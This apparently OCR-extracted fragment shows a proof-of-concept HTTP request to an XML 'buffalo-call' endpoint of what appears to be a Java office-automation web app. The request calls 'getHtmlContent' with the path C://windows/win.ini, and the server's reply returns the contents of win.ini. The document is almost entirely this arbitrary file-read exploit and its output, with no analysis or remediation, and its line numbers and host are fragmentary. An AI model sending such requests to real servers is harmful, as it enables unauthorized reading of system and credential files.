 2 Host : 4:9999
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
55.0.2919.83 Safari/537.36
4 Content-Type: text/xml
5
6 <buffalo-call>
7 <method>getHtmlContent</method>
8 <string>C://windows/win.ini</string>
9 </buffalo-call>
2 Set-Cookie: JSESSIONID=94FD1C802894CAE932152BFA10387C92; Path=/OAapp; HttpOn
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Date: Thu, 28 Dec 2023 08:20:06 GMT
6 Content-Length: 300
7
8 <buffalo-reply><string>; for 16-bit app support&#x0D;
9 [fonts]&#x0D;
10 [extensions]&#x0D;
11 [mci extensions]&#x0D;
12 [files]&#x0D;
13 [Mail]&#x0D;
14 MAPI=1&#x0D;
15 [sdtcom]&#x0D;
16 Baud=01C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C20001C2000
001C20001C20030&#x0D;
17 </string></buffalo-reply>